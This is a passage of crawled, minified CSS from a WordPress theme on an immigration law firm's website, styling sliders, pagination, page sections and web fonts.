ul{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;overflow:hidden}.pagination ul li{float:left;display:block;text-align:center}.pagination ul li a,.pagination ul li span,.pagination ul li a:focus{min-width:10px;padding:0 15px;display:block;height:100%;text-align:center;font-size:20px;line-height:40px;color:#fff;border:none;background:#2f2f2f}.pagination ul li a:hover,.pagination ul li.active span{color:#fff;background:#191919}.pagination ul .custom-color1 a,.pagination ul span,.pagination ul a:focus{background:#44c9c5}.pagination ul .custom-color2 a,.pagination ul span,.pagination ul a:focus{background:#ed5049}.pagination ul .custom-color3 a,.pagination ul span,.pagination ul a:focus{background:#f1b410}.pagination ul .custom-color4 a,.pagination ul span,.pagination ul a:focus{background:#b2398a}.list.check-list{margin-bottom:30px}.list.styled ul li:before{color:#b2398a}.faq-list h4{font-size:18px;line-height:22px;color:#43caca;margin-bottom:0}.faq-list .marker{color:#b2398a}.testimonial{background:none;border:1px solid #eee}.error404-holder_num{color:#43caca}.google-map{margin-bottom:40px}.wpcf7-form p.field input{height:35px}input[type="submit"],input[type="reset"]{height:auto}input[type="submit"]:hover,input[type="reset"]:hover{background:#b2398a}#commentform input[type="text"]{padding:0 10px;height:35px}#commentform textarea{border-color:#fff}span.wpcf7-not-valid-tip{padding:6px!important;font-size:12px}select::-moz-placeholder,textarea::-moz-placeholder,input[type="text"]::-moz-placeholder,input[type="password"]::-moz-placeholder,input[type="datetime"]::-moz-placeholder,input[type="datetime-local"]::-moz-placeholder,input[type="date"]::-moz-placeholder,input[type="month"]::-moz-placeholder,input[type="time"]::-moz-placeholder,input[type="week"]::-moz-placeholder,input[type="number"]::-moz-placeholder,input[type="email"]::-moz-placeholder,input[type="url"]::-moz-placeholder,input[type="search"]::-moz-placeholder,input[type="tel"]::-moz-placeholder,input[type="color"]::-moz-placeholder,.uneditable-input::-moz-placeholder{color:#777}@media (min-width:768px) and (max-width:979px){.post-list_li .featured-thumbnail{float:none;display:inline-block}.post-list_li time{display:block}}@media (max-width:767px){#topnav{display:none}.nav.nav__primary{margin:0 0 20px}.recent-posts,.recent-posts.two-col,.recent-posts.three-col,.recent-posts.four-col{margin-left:0!important}.recent-posts li,.recent-posts.two-col li,.recent-posts.three-col li,.recent-posts.four-col li{margin-left:0;width:100%;float:none}.recent-posts li .thumbnail,.recent-posts.two-col li .thumbnail,.recent-posts.three-col li .thumbnail,.recent-posts.four-col li .thumbnail{max-width:120px;margin-right:20px;float:left}footer.footer nav.footer-nav ul.menu{text-align:center}footer.footer .copyright,footer.footer .footer-text{text-align:center}.vertical-divider{padding:0;margin:0;background:none;border:none}.fluid-img{display:block;float:none;margin-left:0;margin-right:0}}.parallax-slider{height:580px;margin-bottom:30px}.parallax-slider #mainCaptionHolder .container{top:30%}.parallax-slider #mainCaptionHolder .slider_caption{text-align:center;font-size:60px;line-height:60px;font-weight:300;color:#fff;text-shadow:1px 1px 0 rgba(0,0,0,.25)}.parallax-slider #mainCaptionHolder .slider_caption h1,.parallax-slider #mainCaptionHolder .slider_caption h2{font-size:110px;line-height:100px;font-weight:500;color:#fff}.parallax-slider .controlBtn{width:55px;height:55px;margin-top:-28px}.parallax-slider .controlBtn .innerBtn{font-size:31px;line-height:55px;color:#a9a9a9;background:#fff}.parallax-slider .controlBtn .slidesCounter{font-size:16px;line-height:55px;color:#fff;background:#b2398a}.parallax-slider .controlBtn:hover .innerBtn{color:#fff;background:#b2398a}.parallax-slider .parallaxPrevBtn,.parallax-slider .parallaxNextBtn{-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease}.parallax-slider .parallaxPrevBtn{left:-55px}.parallax-slider .parallaxNextBtn{right:-55px}.parallax-slider:hover .parallaxPrevBtn{left:0}.parallax-slider:hover .parallaxNextBtn{right:0}.parallax-slider #paralaxSliderPagination{padding:10px 0;bottom:0}.parallax-slider #paralaxSliderPagination.buttons_pagination ul li{border-radius:50%;margin:3px;width:15px;height:15px;border:2px solid #fff}.parallax-slider #paralaxSliderPagination.buttons_pagination ul li:hover,.parallax-slider #paralaxSliderPagination.buttons_pagination ul li.active{background:#b2398a}.parallax-slider #paralaxSliderPagination.images_pagination ul li{margin:3px;opacity:.5}.parallax-slider #paralaxSliderPagination.images_pagination ul li:hover,.parallax-slider #paralaxSliderPagination.images_pagination ul li.active{opacity:1}.parallax-slider .parallax-slider-video-progress{background:#43caca}.parallax-slider #previewSpinner{width:50px;height:50px;margin-left:-25px;margin-top:-25px;border-radius:25px;background:url(../../../../../../../../../../themes/theme53095/parallax-slider/img/spinner.GIF) 50% 50% #fff no-repeat}@media (min-width:1200px){.parallax-slider{height:680px}.parallax-slider #mainCaptionHolder .slider_caption{font-size:80px;line-height:80px}.parallax-slider #mainCaptionHolder .slider_caption h1,.parallax-slider #mainCaptionHolder .slider_caption h2{font-size:130px;line-height:120px}}@media (min-width:768px) and (max-width:979px){.parallax-slider{height:500px}.parallax-slider #mainCaptionHolder .slider_caption{font-size:50px;line-height:50px}.parallax-slider #mainCaptionHolder .slider_caption h1,.parallax-slider #mainCaptionHolder .slider_caption h2{font-size:90px;line-height:80px}}@media (max-width:767px){.parallax-slider{height:400px}.parallax-slider #mainCaptionHolder .slider_caption{font-size:35px;line-height:35px}.parallax-slider #mainCaptionHolder .slider_caption h1,.parallax-slider #mainCaptionHolder .slider_caption h2{font-size:60px;line-height:50px}}.parallax-slider{overflow:hidden;position:relative;-ms-transform:translateZ(0);transform:translateZ(0)}.parallax-slider .baseList{display:none}.parallax-slider .parallax-slider-video-progress-bar{position:absolute;overflow:hidden;top:0;left:0;width:100%;height:8px;background:url(../../../../../../../../../../themes/theme53095/parallax-slider/img/loader.gif) 0 0 repeat-x;z-index:5}.parallax-slider .parallax-slider-video-progress{width:0;height:100%;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}.parallax-slider .parallax-slider-vimeo-video{overflow:hidden}.parallax-slider .parallax-slider-vimeo-video .parallax-slider-vimeo-iframe{margin-top:-100px;max-width:none}.parallax-slider #mainImageHolder{position:absolute;width:100%;height:100%;top:0;left:0;z-index:1}.parallax-slider #mainImageHolder .primaryHolder,.parallax-slider #mainImageHolder .secondaryHolder{position:absolute;width:100%;top:0;left:0}.parallax-slider #mainImageHolder .primaryHolder .obj-inner,.parallax-slider #mainImageHolder .secondaryHolder .obj-inner{max-width:inherit;background-repeat:no-repeat;background-position:center;background-size:cover}.parallax-slider #mainCaptionHolder{position:absolute;width:100%;height:100%;top:0;left:0;z-index:2}.parallax-slider #mainCaptionHolder>a{position:absolute;top:0;left:0;width:100%;height:100%}.parallax-slider #mainCaptionHolder .container{position:relative}.parallax-slider #mainCaptionHolder .primaryCaption,.parallax-slider #mainCaptionHolder .secondaryCaption{position:absolute;width:100%;top:0;left:0}.parallax-slider .controlBtn{position:absolute;cursor:pointer;display:block;top:50%;z-index:2}.parallax-slider .controlBtn .innerBtn{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;position:relative;display:block;width:100%;height:100%;text-align:center;z-index:1}.parallax-slider .controlBtn .slidesCounter{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;position:absolute;top:0;width:60%;height:100%}.parallax-slider .controlBtn.parallaxPrevBtn .slidesCounter{left:0%;text-align:left}.parallax-slider .controlBtn.parallaxPrevBtn:hover .slidesCounter{left:100%}.parallax-slider .controlBtn.parallaxNextBtn .slidesCounter{right:0%;text-align:right}.parallax-slider .controlBtn.parallaxNextBtn:hover .slidesCounter{right:100%}.parallax-slider #paralaxSliderPagination{position:absolute;width:100%;text-align:center;z-index:2}.parallax-slider #paralaxSliderPagination ul{list-style:none;margin:0}.parallax-slider #paralaxSliderPagination ul li{-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;cursor:pointer;display:inline-block}.parallax-slider #previewSpinner{position:absolute;display:block;top:50%;left:50%;z-index:99}.parallax-slider.zoom-fade-eff #mainImageHolder .primaryHolder{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.parallax-slider.zoom-fade-eff #mainImageHolder .primaryHolder.animateState{opacity:0;filter:alpha(opacity=0);-webkit-transform:scale(3);-moz-transform:scale(3);-ms-transform:scale(3);-o-transform:scale(3);transform:scale(3)}.parallax-slider.zoom-fade-eff #mainImageHolder .secondaryHolder{opacity:1;filter:alpha(opacity=100)}.parallax-slider.zoom-fade-eff #mainImageHolder .secondaryHolder.animateState{opacity:0;filter:alpha(opacity=0)}.parallax-slider.zoom-fade-eff #mainCaptionHolder .primaryCaption{opacity:1;filter:alpha(opacity=100)}.parallax-slider.zoom-fade-eff #mainCaptionHolder .primaryCaption.animateState{opacity:0;filter:alpha(opacity=0)}.parallax-slider.zoom-fade-eff #mainCaptionHolder .secondaryCaption{opacity:1;filter:alpha(opacity=100)}.parallax-slider.zoom-fade-eff #mainCaptionHolder .secondaryCaption.animateState{opacity:0;filter:alpha(opacity=0)}.parallax-slider.simple-fade-eff #mainImageHolder .primaryHolder{opacity:1;filter:alpha(opacity=100)}.parallax-slider.simple-fade-eff #mainImageHolder .primaryHolder.animateState{opacity:0;filter:alpha(opacity=0)}.parallax-slider.simple-fade-eff #mainImageHolder .secondaryHolder.animateState{opacity:1;filter:alpha(opacity=100)}.parallax-slider.simple-fade-eff #mainImageHolder .secondaryHolder.animateState.animateState{opacity:0;filter:alpha(opacity=0)}.parallax-slider.simple-fade-eff #mainCaptionHolder .primaryCaption{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.parallax-slider.simple-fade-eff #mainCaptionHolder .primaryCaption.animateState{opacity:0;filter:alpha(opacity=0)}.parallax-slider.simple-fade-eff #mainCaptionHolder .secondaryCaption{opacity:1;filter:alpha(opacity=100)}.parallax-slider.simple-fade-eff #mainCaptionHolder .secondaryCaption.animateState{opacity:0;filter:alpha(opacity=0)}.parallax-slider.slide-top-eff #mainImageHolder .primaryHolder{top:0}.parallax-slider.slide-top-eff #mainImageHolder .primaryHolder.animateState{top:-100%}.parallax-slider.slide-top-eff #mainImageHolder .secondaryHolder.animateState{top:0}.parallax-slider.slide-top-eff #mainImageHolder .secondaryHolder.animateState.animateState{top:100%}.parallax-slider.slide-top-eff #mainCaptionHolder .primaryCaption{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.parallax-slider.slide-top-eff #mainCaptionHolder .primaryCaption.animateState{opacity:0;filter:alpha(opacity=0)}.parallax-slider.slide-top-eff #mainCaptionHolder .secondaryCaption{opacity:1;filter:alpha(opacity=100)}.parallax-slider.slide-top-eff #mainCaptionHolder .secondaryCaption.animateState{opacity:0;filter:alpha(opacity=0)}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.input-block-level{display:block;width:100%;min-height:33px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://aantlaw.com/wp-content/cache/background-css/aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/custom.css?ver=1767733372&wpr_t=1768896138
body_size: 1228
content:
.img-wrap.contain img,.img-wrap.scale img{font-family:'object-fit: contain; object-position: 50% 50%;'}.fancybox-video,.img-wrap{position:relative}#s-spoiler-text-area.open .section-more,.author #banner-cta-2017,.mobile,.rr-content .star-rating,img.lazy.error{display:none}.img-wrap{overflow:hidden;height:0}.img-wrap img{position:absolute;left:0;top:0;width:100%;height:100%;object-fit:cover;object-position:50% 50%;font-family:'object-fit: cover; object-position: 50% 50%;'}.img-wrap.contain img{object-fit:contain}.img-wrap.scale img{object-fit:scale-down}[lang=ru-RU] .title-form-blog{font-size:26px;line-height:1.4;word-wrap:normal}[lang=ru-RU] .post_meta div[class^=post_] a,body .title-blog{text-transform:none}[lang=ru-RU] #banner-video+#top-immigration-area-2017 #floating-form-2018,[lang=ru-RU] .post-author_link{margin-top:0}#banner-cta-2017 .content-internals-2017 h1{font-family:julius_sans_oneregular;font-weight:700;color:#013564}#banner-cta-2017 .content-internals-2017 h2{font-weight:700;text-shadow:none;line-height:1.2em}#banner-cta-2017 .content-internals-2017 h2,#banner-cta-2017 .text-logo-white{color:#013564}.sc-background-white{background-color:#fff!important}.bg-white{background-color:#fff}#s-sitemap{padding-top:60px;padding-bottom:60px}#s-sitemap .menu-item-has-children{background:0 0}#s-sitemap a{color:#3a3a3a}#s-sitemap a:hover{color:#f05c2b}#s-immigration-blog,#s-visa-faq-area{padding:60px 15px}#s-immigration-blog .section-title,#s-visa-faq-area .section-title{margin-bottom:35px;font-family:Lato-Light;text-align:center;text-transform:uppercase}#s-immigration-blog .item-area{display:-webkit-flex;display:-ms-flex;display:flex;margin:-25px -15px}#s-immigration-blog .item-wrap{flex-basis:33.33%;padding:25px 15px}#s-immigration-blog .item{text-align:center}#s-immigration-blog .item-image{display:block;padding-top:56.25%;margin-bottom:20px}#s-immigration-blog .item-title{font-size:24px;line-height:25px;margin-bottom:15px}#s-immigration-blog .item-title a{color:#00447a}#s-immigration-blog .item-descr,#s-visa-faq-area .item-area,#s-visa-faq-area .section-descr{font-size:18px;line-height:24px}#s-immigration-blog .read-more{display:block;width:180px;max-width:100%;margin:30px auto 0;text-align:center}#s-immigration-blog.sc-background-white .read-more{background-color:#f0f0f0}.breadcrumb-2017.type-category{max-width:1170px;margin-top:30px;text-align:left}#s-application-process,#s-custom-text-area,#s-spoiler-text-area{padding:70px 15px}#s-application-process .section-subtitle{margin-bottom:50px;font-weight:500;font-size:23px;line-height:30px;text-align:center}#s-application-process .item-area{margin:-15px}#s-application-process .item-wrap{padding:15px}#s-application-process .item{display:-webkit-flex;display:-ms-flex;display:flex;align-items:center}#s-application-process .item-icon{align-self:flex-start;min-width:64px;margin-right:20px}#s-application-process .item-descr,#s-custom-text-area .section-descr,#s-requirements-documents .section-descr,#s-spoiler-text-area .section-descr{font-size:1.2em;line-height:1.4}#s-requirements-documents{padding:70px 15px;background-color:#00447a;color:#fff}#s-requirements-documents.sc-background-white{color:inherit}#s-requirements-documents .section-title,#s-spoiler-text-area .section-title{text-align:center;margin-bottom:40px;font-family:Lato-Regular;text-transform:uppercase}#s-spoiler-text-area:not(.open) .section-descr>:not(:nth-child(-n+7)){height:0;visibility:hidden;opacity:0;margin:0;overflow:hidden;-webkit-transition:.25s;-o-transition:.25s;transition:.25s}#s-spoiler-text-area .section-more{display:block;width:180px;max-width:100%;margin-top:30px;text-align:center;background-color:#f0f0f0;cursor:pointer}#s-custom-text-area .section-title{margin-bottom:40px;font-family:Lato-Light;text-transform:uppercase;text-align:center}#ss-business-immigration-options{margin-top:15px;margin-bottom:15px;font-size:14px;line-height:20px;overflow:visible}#s-visa-faq-area .item-descr li:last-child,#s-visa-faq-area .item-wrap:last-child,#ss-business-immigration-options:last-child,body #testimonials-2017 .item:last-child{margin-bottom:0}#ss-business-immigration-options .subsection-separator{position:relative;height:3px;margin-bottom:40px}#ss-business-immigration-options .subsection-separator:before{content:"";position:absolute;width:100vw;left:50%;top:0;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);border-bottom:3px dashed #003563}#ss-business-immigration-options .col.first{margin-bottom:50px}#ss-business-immigration-options .subsection-head{display:-webkit-flex;display:-ms-flex;display:flex;align-items:center;margin-bottom:20px}#ss-business-immigration-options .subsection-number{margin-right:30px;font-family:Lato-Light;font-size:104px;line-height:1;color:#dfdfdf}#ss-business-immigration-options .subsection-title{font-family:Lato-Regular;font-size:30px;line-height:1;text-transform:uppercase;color:#003563}#ss-business-immigration-options .subsection-descr{margin-bottom:30px}#ss-business-immigration-options .subsection-subtitle{margin-bottom:15px;font-family:Lato-Regular;font-size:25px;line-height:1;text-transform:uppercase;color:#00447a}#ss-business-immigration-options .subsection-descr-area{background-color:#f6f6f6;padding:25px 25px 15px}#s-visa-faq-area .item-wrap{margin-bottom:20px}#s-visa-faq-area .item-title{margin-bottom:10px;font-weight:700}#s-visa-faq-area .item-descr li{margin-bottom:10px}#s-visa-faq-area .item-descr ol,#s-visa-faq-area .item-descr ul{margin-bottom:11.5px}.fancybox-video:hover:before,a.fancybox-video:hover{opacity:1}.fancybox-video:before{display:none;content:"";position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:64px;height:64px;background-image:var(--wpr-bg-c059152c-884a-41d1-ab5d-f9c2441025e0);background-repeat:no-repeat;background-size:contain;background-position:50% 50%;opacity:.5}body #testimonials-2017 .item{margin-bottom:40px}@media (max-width:1199px){[lang=ru-RU] .title-form-blog{font-size:20px}}@media (max-width:991px){[lang=ru-RU] .title-form-blog{font-size:16px}#s-immigration-blog .item-area{display:block}#s-immigration-blog .item-image{padding-top:0;height:auto}#s-immigration-blog .item-image img{position:relative;width:auto;max-width:100%;height:auto}#ss-business-immigration-options .subsection-number{font-size:85px;margin-right:30px}#ss-business-immigration-options .subsection-title{font-size:24px}#ss-business-immigration-options .subsection-subtitle{font-size:22px}}@media (max-width:767px){.desktop{display:none}.mobile{display:block}#banner-cta-2017{padding-top:0!important;background-position:90%}.page-template-new-internal-with-form-2017 #banner-cta-2017 .content-internals-2017,.page-template-page-blog-2019 #banner-cta-2017 .content-internals-2017{top:0}.page-template-page-blog-2019 #banner-cta-2017 .text-banner-home a{position:relative;top:120px}#s-immigration-blog .item-descr{font-size:14px;line-height:20px}#banner-cta-2017 .content-internals-2017 h1,#banner-cta-2017 .content-internals-2017 h2,#banner-cta-2017 .text-logo-white{color:#fff;text-shadow:1px 1px 2px #000}div.text-banner-home.buttons-banner-2021{position:relative;top:20px}.homepage-2017-h1 span{font-size:28px;line-height:30px}#banner-cta-2017 h1{width:100%!important}.page-template-new-internal-with-form-2017 #banner-cta-2017 .text-banner-home div:nth-child(2){position:relative;top:160px}}@media (max-width:480px){.buttons-banner-2021 a{font-size:16px}.buttons-banner-2021{justify-content:center!important}}@media screen and (max-width:860px){#banner-cta-2017 .content-internals-2017 h1,#banner-cta-2017 .content-internals-2017 h2,#banner-cta-2017 .text-logo-white,.text-logo{text-align:center!important}}@media screen and (min-width:768px) and (max-width:920px){.content-internals-2017:nth-child(2){position:relative;top:210px}.page-id-2290 .content-internals-2017:nth-child(2){top:0!important}.page-id-3318 .text-banner-home a{font-size:28px!important;max-width:100%!important;margin:0 auto}#banner-cta-2017{height:780px;background-position:90%}.bullets-home-2017 .buttons-banner-2021{display:flex!important;gap:0!important;justify-content:center;flex-direction:unset!important}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://aantlaw.com/wp-content/cache/background-css/aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/style.css?ver=1767733239&wpr_t=1768896138
body_size: 3706
content:
#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator:after{content:"🢒"!important;font-family:inherit!important}#action-d-2,#action-d-3{padding-bottom:50px}#accordion .panel,#accordion .panel-body,#accordion .panel-heading,#accordion panel-title{border:0}#accordion .panel{box-shadow:none}#accordion .panel .panel-heading{border-radius:0;background:#ccc;padding:15px;margin-bottom:10px}p.panel-title{margin:0}#accordion .panel .panel-heading .panel-title a{text-decoration:none;padding:1em 0;color:#003563}#accordion .panel .panel-heading .panel-title a span{float:right;width:50px}#accordion .panel .panel-heading .panel-title a span:after{content:"\2014";color:#1b5062;font-size:20px}#accordion .panel .panel-heading .panel-title a.collapsed span:after{content:"+";font-size:20px}.panel-body{padding:0 15px 15px}.contfaq{font-family:Lato-Regular;font-size:18px;line-height:28px;color:#000;margin-top:35px}.deferred .content-action-title,.titlefaq{color:#003563;font-family:Lato-Regular;text-transform:uppercase}.contfaq strong{text-transform:uppercase}.titlefaq{font-size:36px;line-height:40px;padding-bottom:18px;padding-top:45px}.content-gray-faq{padding-bottom:30px;padding-top:15px}.asilo .buttons-banner-2021,.daca-darpa .row,.deferred .row,.deferred-benefits .row,.deferred-faq .row,.deferred-five-things .row,.deferred-immigration-service .row,.deferred-meet .row,.deferred-rigth-form .row,.deffered-action .row{display:flex}.recent-posts figure{border:none}.box-home-01 h2 a:home{text-decoration:none!important}.page-template-page-thankyou-2019 .bullets-home-2017 p{font-size:22px;font-weight:700;text-align:center}.box-address-02 .img-address-info{position:relative;right:12px}@media screen and (min-width:768px){.page-template-page-thankyou-2019 .bullets-home-2017 p{display:flex;gap:25px;align-items:center}}@media screen and (min-width:768px) and (max-width:920px){.page-template-page-thankyou-2019 .content-internals-2017:nth-child(2){position:relative;top:-16px}.page-template-page-thankyou-2019 .bullets-home-2017 p{justify-content:center}}@font-face{font-family:Raleway-Light;src:url('../../../../../../../../../../themes/theme53095/fonts/Raleway-Light.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Light.otf) format('opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Light.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Light.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/Raleway-Light.svg#Raleway-Light') format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Raleway-Regular;src:url('../../../../../../../../../../themes/theme53095/fonts/Raleway-Regular.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Regular.otf) format('opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Regular.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Regular.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/Raleway-Regular.svg#Raleway-Regular') format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Raleway-Bold;src:url('../../../../../../../../../../themes/theme53095/fonts/Raleway-Bold.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Bold.otf) format('opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Bold.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Bold.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/Raleway-Bold.svg#Raleway-Bold') format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Raleway-SemiBold_gdi;src:url('../../../../../../../../../../themes/theme53095/fonts/Raleway-SemiBold_gdi.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-SemiBold_gdi.otf) format('opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-SemiBold_gdi.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-SemiBold_gdi.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/Raleway-SemiBold_gdi.svg#Code-Bold') format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Raleway-Black;src:url('../../../../../../../../../../themes/theme53095/fonts/Raleway-Black.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Black.otf) format('opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Black.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Black.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/Raleway-Black.svg#Code-Bold') format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:latoregular;src:url(../../../../../../../../../../themes/theme53095/fonts/lato-regular-webfont.woff2) format('woff2'),url(../../../../../../../../../../themes/theme53095/fonts/lato-regular-webfont.woff) format('woff');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:julius_sans_oneregular;src:url(../../../../../../../../../../themes/theme53095/fonts/juliussansone-regular-webfont.woff2) format('woff2'),url(../../../../../../../../../../themes/theme53095/fonts/juliussansone-regular-webfont.woff) format('woff');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Lato-Light;src:url(../../../../../../../../../../themes/theme53095/fonts/Lato-Light.eot);src:url('../../../../../../../../../../themes/theme53095/fonts/Lato-Light.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Lato-Light.woff2) format('woff2'),url(../../../../../../../../../../themes/theme53095/fonts/Lato-Light.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/Lato-Light.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/Lato-Light.svg#Lato-Light') format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Lato-Regular;src:url(../../../../../../../../../../themes/theme53095/fonts/Lato-Regular.eot);src:url('../../../../../../../../../../themes/theme53095/fonts/Lato-Regular.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Lato-Regular.woff2) format('woff2'),url(../../../../../../../../../../themes/theme53095/fonts/Lato-Regular.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/Lato-Regular.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/Lato-Regular.svg#Lato-Regular') format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:JuliusSansOne-Regular;src:url(../../../../../../../../../../themes/theme53095/fonts/JuliusSansOne-Regular.eot);src:url('../../../../../../../../../../themes/theme53095/fonts/JuliusSansOne-Regular.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/JuliusSansOne-Regular.woff2) format('woff2'),url(../../../../../../../../../../themes/theme53095/fonts/JuliusSansOne-Regular.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/JuliusSansOne-Regular.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/JuliusSansOne-Regular.svg#JuliusSansOne-Regular') format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:BodoniSvtyTwoSCITCTTBook;src:url(../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoSCITCTTBook.eot);src:url('../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoSCITCTTBook.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoSCITCTTBook.woff2) format('woff2'),url(../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoSCITCTTBook.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoSCITCTTBook.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoSCITCTTBook.svg#JuliusSansOne-Regular') format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:BodoniSvtyTwoITCTTBookIta;src:url(../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoITCTTBookIta.eot);src:url('../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoITCTTBookIta.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoITCTTBookIta.woff2) format('woff2'),url(../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoITCTTBookIta.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoITCTTBookIta.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoITCTTBookIta.svg#BodoniSvtyTwoITCTTBookIta') format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:UniSansHeavyItalicCAPS;src:url(../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyItalicCAPS.eot);src:url('../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyItalicCAPS.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyItalicCAPS.woff2) format('woff2'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyItalicCAPS.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyItalicCAPS.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyItalicCAPS.svg#UniSansHeavyItalicCAPS') format('svg');font-weight:900;font-style:italic;font-display:swap}@font-face{font-family:UniSansThinItalicCAPS;src:url(../../../../../../../../../../themes/theme53095/fonts/UniSansThinItalicCAPS.eot);src:url('../../../../../../../../../../themes/theme53095/fonts/UniSansThinItalicCAPS.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansThinItalicCAPS.woff2) format('woff2'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansThinItalicCAPS.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansThinItalicCAPS.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/UniSansThinItalicCAPS.svg#UniSansThinItalicCAPS') format('svg');font-weight:100;font-style:italic;font-display:swap}@font-face{font-family:UniSansThinCAPS;src:url(../../../../../../../../../../themes/theme53095/fonts/UniSansThinCAPS.eot);src:url('../../../../../../../../../../themes/theme53095/fonts/UniSansThinCAPS.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansThinCAPS.woff2) format('woff2'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansThinCAPS.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansThinCAPS.ttf) 